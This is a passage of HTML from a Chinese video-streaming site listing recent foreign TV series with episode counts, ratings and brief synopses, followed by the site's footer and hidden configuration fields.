data-original="https://imgwolong.com/upload/vod/20260123-1/792d4a5fa55d25aa3e6ba249a0e4e72a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332287.html" title="百变王牌 第三季">百变王牌 第三季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;加拿大&nbsp;/&nbsp;瓦妮莎·摩根,嘉科莫·吉安尼欧缇</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/332241.html" title="如舞薄冰" data-original="https://imgwolong.com/upload/vod/20260122-1/7be773092e7df37fa7f343e6bb4fdfaa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332241.html" title="如舞薄冰">如舞薄冰</a></p><p class="vodlist_sub">改编自Jennifer Iacopelli的同名小说。故事讲述17岁女子Adriana来自著名的冰上家族罗素一家，她要准备征战</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/323255.html" title="新爱神之影" data-original="https://imgwolong.com/upload/vod/20250410-1/658523c537f8656f678f3eba48fa70b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/323255.html" title="新爱神之影">新爱神之影</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;泰国&nbsp;/&nbsp;米克·通拉亚,娜塔查·查扬卡浓,卡宁·普特玛南</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/330050.html" title="氧气面罩不会自动落下" data-original="https://imgwolong.com/upload/vod/20251130-1/64c4d89eef74e2606070f48f860def2e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330050.html" title="氧气面罩不会自动落下">氧气面罩不会自动落下</a></p><p class="vodlist_sub">Follows the employees of airlines companies who have signed a c</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/332083.html" title="海关英雄：走私暗战" data-original="https://imgwolong.com/upload/vod/20260118-1/20e25b9be5f4e35642be594d6806affb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332083.html" title="海关英雄：走私暗战">海关英雄：走私暗战</a></p><p class="vodlist_sub">一名尽职的海关官员带领团队与臭名昭著的走私犯及其强大团伙展开较量，却因出人意料的障碍恐将无法完成任务。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/332021.html" title="真爱有代价" data-original="https://imgwolong.com/upload/vod/20260116-1/b419d326659fc264eb63da7b18425905.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332021.html" title="真爱有代价">真爱有代价</a></p><p class="vodlist_sub">凯末尔是高利贷家族的讨债人，他奉命去向阿菲讨债。阿菲是一名编剧，被迫在一家餐馆打工。在与阿菲相处的过程中，凯末尔逐渐发现，美德</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/331747.html" title="哨兵2025" data-original="https://imgwolong.com/upload/vod/20260111-1/9da84f205e5871ba565113d342508930.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331747.html" title="哨兵2025">哨兵2025</a></p><p class="vodlist_sub">《哨兵部队》是由CANAL+制作的战争奇幻剧集，讲述1915 年，正值第一次世界大战期间，法国士兵加布里埃尔・费罗（Gabri</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/331691.html" title="阿尔法男 第四季" data-original="https://imgwolong.com/upload/vod/20260110-1/31ec7a15f9edefa6f288411b98992937.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331691.html" title="阿尔法男 第四季">阿尔法男 第四季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;西班牙&nbsp;/&nbsp;Gorka,Otxoa,费雷·马丁内兹,费尔南多·吉尔,劳尔·特洪</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/330711.html" title="神秘失踪2023" data-original="https://imgwolong.com/upload/vod/20251218-1/9be8e9d59a72792b0d68924bf1fdd194.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330711.html" title="神秘失踪2023">神秘失踪2023</a></p><p class="vodlist_sub">An Irish detective teams up with a Kiwi cop to find an Irish co</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/331319.html" title="恋爱朝九晚五" data-original="https://imgwolong.com/upload/vod/20260102-1/020b35ee9d46d3d450fddde4b92766f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331319.html" title="恋爱朝九晚五">恋爱朝九晚五</a></p><p class="vodlist_sub">The series follows two colleagues from vastly different backgro</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/331318.html" title="罪土" data-original="https://imgwolong.com/upload/vod/20260102-1/dedd93afccb7330ed2d56310f7f4f014.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331318.html" title="罪土">罪土</a></p><p class="vodlist_sub">当少年塞拉斯被发现死于比耶雷半岛的一处农舍后，性格古怪、脾气暴躁却又才智过人的调查员丹妮（克里斯塔·科索恩饰）与刚毕业的同事马</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/331305.html" title="苍蝇之时" data-original="https://imgwolong.com/upload/vod/20260102-1/20b7830f24ee395c3803e2ab35adff9a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331305.html" title="苍蝇之时">苍蝇之时</a></p><p class="vodlist_sub">刚出狱的两名女子在选择有限的情况下做起了熏蒸生意，却被一位可疑的客户拉回她们曾经奋力逃离的生活。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331274.html" title="危险追逃" data-original="https://imgwolong.com/upload/vod/20260101-1/4ca125db98843a7040a2332fff2ca0a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331274.html" title="危险追逃">危险追逃</a></p><p class="vodlist_sub">为了找到失踪的女儿，你愿意深入错综复杂的黑暗秘密之网吗？</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/331272.html" title="桑德坎2025" data-original="https://imgwolong.com/upload/vod/20260101-1/c801358ea27ca9f6641b6c3c06f1b88f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331272.html" title="桑德坎2025">桑德坎2025</a></p><p class="vodlist_sub">In Borneo, Sandokan is a pirate who lives by the day: he fights</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/330035.html" title="巅峰对决" data-original="https://imgwolong.com/upload/vod/20251128-1/811388218b5fd0a6fece489225c0f29f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330035.html" title="巅峰对决">巅峰对决</a></p><p class="vodlist_sub">两个职业冰球运动员是球场上的死敌和互相欣赏的对手，但私底下相爱了，起初，他们想把这段让人困惑的复杂感情对全世界隐藏起来。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/330080.html" title="槲寄生谋杀案 第二季" data-original="https://imgwolong.com/upload/vod/20251201-1/e679ed6be49f3fbadf4a7d293d901b5e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330080.html" title="槲寄生谋杀案 第二季">槲寄生谋杀案 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国 / 加拿大&nbsp;/&nbsp;莎拉·德鲁,彼得·穆尼,Sierra,Marilyn,Riley</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/329925.html" title="哦，奥托！" data-original="https://imgwolong.com/upload/vod/20251120-1/2e127265c0efbe6bcaec5b3051175598.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329925.html" title="哦，奥托！">哦，奥托！</a></p><p class="vodlist_sub">26 岁的奥托自以为人生尽在掌握。当初恋男友鲍里斯突然分手，挚友伦特又离开了他们心爱的布鲁塞尔城，他陷入前所未有的迷茫。于是他</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/329957.html" title="梅尔特伊" data-original="https://imgwolong.com/upload/vod/20251122-1/801402a5b821ca4591e2850f07dd6ad6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329957.html" title="梅尔特伊">梅尔特伊</a></p><p class="vodlist_sub">该剧通过梅尔特伊的视角重新演绎《危险关系》，讲述了这位著名侯爵夫人的不为人知的的起源故事。伊莎贝尔·德·梅尔泰（安娜玛丽亚•沃</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/330623.html" title="血红海岸 第二季" data-original="https://imgwolong.com/upload/vod/20251216-1/1d0984558468c46ba8121e4283753f17.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330623.html" title="血红海岸 第二季">血红海岸 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;法国&nbsp;/&nbsp;海外</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/330313.html" title="Sereno" data-original="https://imgwolong.com/upload/vod/20251208-1/d21de35e4f0c1f262fa94d9544b96489.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330313.html" title="Sereno">Sereno</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;菲律宾&nbsp;/&nbsp;Mac,Alonzo,Larence,Brenches,Gio,Emprese,多芬·帕克,Tristan,Flores,Ca</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/330567.html" title="等待阳光升起" data-original="https://imgwolong.com/upload/vod/20251214-1/8b9ec6c9d01910b9531ab15bb53346cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330567.html" title="等待阳光升起">等待阳光升起</a></p><p class="vodlist_sub">Viet - a young painter with a scarred heart finds a homestay hi</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/330541.html" title="暗影之城" data-original="https://imgwolong.com/upload/vod/20251213-1/50d1313e25a04740e28f3225ae99dea2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330541.html" title="暗影之城">暗影之城</a></p><p class="vodlist_sub">米拉之家发生了一起骇人听闻的罪案：一具烧毁的尸体悬挂在高迪标志性建筑的外墙上。此前因不服从命令而被加泰罗尼亚自治区警察局停职的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/238447.html" title="无法抗拒的爱" data-original="https://pic.wlongimg.com/upload/vod/20220723-1/2a8b0ac3648461ea05c20fab52aa8d9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238447.html" title="无法抗拒的爱">无法抗拒的爱</a></p><p class="vodlist_sub">金木韩（塔纳·罗坤宋巴 Thanat Lowkhunsombat 饰）和穆卡林（苏查拉·玛娜英 Sushar Manaying</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/330495.html" title="小镇横祸" data-original="https://imgwolong.com/upload/vod/20251212-1/37d4a639fbc972bc09c7b97832dcff21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330495.html" title="小镇横祸">小镇横祸</a></p><p class="vodlist_sub">两个疏远的兄弟和一个朋友发现了偷来的财富，引发了一场冒险的游戏，他们追逐改变生活的梦想时，忠诚和生存相冲突。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/330463.html" title="事故故事第二季" data-original="https://imgwolong.com/upload/vod/20251211-1/fb77c69ce43ab15bd9009b6ac0683a07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330463.html" title="事故故事第二季">事故故事第二季</a></p><p class="vodlist_sub">痛苦、愧疚与救赎的故事仍在继续。在那场永远改变了他们命运的事故发生一年后，四个家庭在救赎与复仇之间挣扎，穿梭于错综复杂的秘密和</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/328919.html" title="海军罪案调查处：悉尼 第三季" data-original="https://imgwolong.com/upload/vod/20251017-1/0ecc30bd23ff5be9814b5349e31cb621.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328919.html" title="海军罪案调查处：悉尼 第三季">海军罪案调查处：悉尼 第三季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;澳大利亚&nbsp;/&nbsp;海外</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/330081.html" title="格蕾西的招魂游戏" data-original="https://imgwolong.com/upload/vod/20251201-1/271aa3ed7a34ea5735b3ce909b743752.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330081.html" title="格蕾西的招魂游戏">格蕾西的招魂游戏</a></p><p class="vodlist_sub">When Joni was 14, her best friend Gracie Darling disappeared du</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/330079.html" title="槲寄生谋杀案 第一季" data-original="https://imgwolong.com/upload/vod/20251201-1/d651edc674c8c5f091e35940a6c52b68.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330079.html" title="槲寄生谋杀案 第一季">槲寄生谋杀案 第一季</a></p><p class="vodlist_sub">Christmas store owner Emily Lane&#39;s sleuthing skills are put</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/330074.html" title="这不是一个谋杀谜团" data-original="https://imgwolong.com/upload/vod/20251201-1/fbcb507c1b7f9e0d57414b1888f2d484.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330074.html" title="这不是一个谋杀谜团">这不是一个谋杀谜团</a></p><p class="vodlist_sub">年轻的勒内·马格里特应邀参加了在英国一座奢华庄园举办的私人艺术展，他的生活从此发生了改变，而这座庄园的主人正是爱卖弄的詹姆斯勋</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/329529.html" title="贵族高中：我们之间的鸿沟 第二季" data-original="https://imgwolong.com/upload/vod/20251107-1/a7de5da1509152be99a1eace645bbbeb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329529.html" title="贵族高中：我们之间的鸿沟 第二季">贵族高中：我们之间的鸿沟 第二季</a></p><p class="vodlist_sub">‘Maxton Hall – The World Between Us’ Renewed For Season 2 By Am</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/329927.html" title="羡慕嫉妒恨 第三季" data-original="https://imgwolong.com/upload/vod/20251120-1/05228e018dfd050d6cf595a6fe8af2b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329927.html" title="羡慕嫉妒恨 第三季">羡慕嫉妒恨 第三季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;阿根廷&nbsp;/&nbsp;海外</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/329867.html" title="如何中彩票" data-original="https://imgwolong.com/upload/vod/20251118-1/819922d8f1a09fb99445be2fbb2132cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329867.html" title="如何中彩票">如何中彩票</a></p><p class="vodlist_sub">一名普通的男子一心想着中彩票。当面对经济问题走投无路时，他想出一个绝妙的计划，试图在电视直播中盗取大奖。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/329837.html" title="德里罪案 第三季" data-original="https://imgwolong.com/upload/vod/20251117-1/c2b09abd636423c23db0e628569f8c7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329837.html" title="德里罪案 第三季">德里罪案 第三季</a></p><p class="vodlist_sub">新一季《德里罪案》即将在NETFLIX播出。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/329744.html" title="水晶布谷鸟" data-original="https://imgwolong.com/upload/vod/20251114-1/52e41b49e8eee7a9d5ad4b69c6bae7ff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329744.html" title="水晶布谷鸟">水晶布谷鸟</a></p><p class="vodlist_sub">该剧改编自西班牙作家哈维尔·卡斯蒂略的畅销小说。一年级住院医生克拉拉·梅洛因严重的心脏病发作不得不接受心脏移植手术。在康复期间</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/329734.html" title="未葬之人" data-original="https://imgwolong.com/upload/vod/20251114-1/da95b8db6f41d8a2cc8851131e214338.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329734.html" title="未葬之人">未葬之人</a></p><p class="vodlist_sub">这部作品灵感来源于阿根廷作家兼社会活动家多洛雷斯·雷耶斯的畅销处女作《Cometierra》——在英语中意为“Eartheat</p></div></li></ul></div></div></div></div></div><script type="text/javascript"> var linum = document.getElementById('vod_level').getElementsByTagName("li").length; if (linum > 5) { $("#vod_level").css("display","block"); $("#vod_time").css("display","none"); } else { $("#vod_level").css("display","none"); $("#vod_time").css("display","block"); }</script><script type="text/javascript">$('.mac_total').html('');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.dsqbxky.com/" title="天堂影视">天堂影视</a>提供最新热门电视剧、动漫、综艺、高清无删减电影大全免费在线看</p><p>Copyright © 2021 dsqbxky.com All Rights Reserved</p><p>蒙ICP备21001783号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.dsqbxky.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" 